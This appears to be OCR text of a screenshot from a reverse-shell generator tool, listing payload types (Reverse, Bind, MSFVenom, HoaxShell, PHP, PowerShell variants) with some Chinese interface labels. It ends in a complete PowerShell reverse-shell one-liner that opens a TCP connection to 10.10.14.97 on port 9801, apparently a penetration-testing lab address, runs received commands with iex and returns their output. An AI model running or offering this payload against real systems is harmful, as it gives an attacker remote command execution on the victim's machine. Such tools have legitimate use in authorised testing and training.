 Reverse
Bind
MSFVenom
HoaxShell
系统
Windows
显示高级配置
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.10.14.97',9801);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne
0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' +
(pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length
);$stream.Flush()};$client.Close()"